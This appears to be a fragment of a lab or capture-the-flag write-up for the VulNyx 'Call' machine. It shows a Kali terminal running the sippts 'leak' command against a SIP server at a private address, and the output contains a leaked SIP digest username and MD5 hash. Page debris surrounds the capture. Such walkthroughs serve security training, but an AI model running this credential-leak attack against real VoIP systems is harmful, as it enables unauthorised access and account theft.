 ┌──(rain㉿kali)-[~/vulnyx/easy/Call]
└─$ sippts leak -i 192.168.10.24
File System
☎ SIPPTS BY 🅿 🅴 🅿 🅴 🅻 🆄 🆇
Home
💾 https://github.com/Pepelux/sippts
🐦 https://twitter.com/pepeluxx
Press Ctrl+C to stop
[✓] Target: 192.168.10.24:5060/UDP
[✓] Output file:
[=>] Request INVITE
[<=] Response 180 Ringing
[<=] Response 200 OK
[=>] Request ACK
... waiting for BYE ...
[<=] Received BYE
[=>] Request 407 Proxy Authentication Required
[<=] Received BYE
[=>] Request 200 Ok
Auth=Digest username="phone", uri="sip:127.0.0.1:5060", password="b9bb7e7b00a4ba1e0d15fa8b2485d8c4", algorithm=MD5
| IP address | Port | Proto | Response |
| 192.168.10.24 | 5060 | UDP | Digest username="phone", uri="sip:127.0.0.1:5060", password="b9bb7e7b00a4ba1e0d15fa8b2485d8c4", algorithm=MD5 |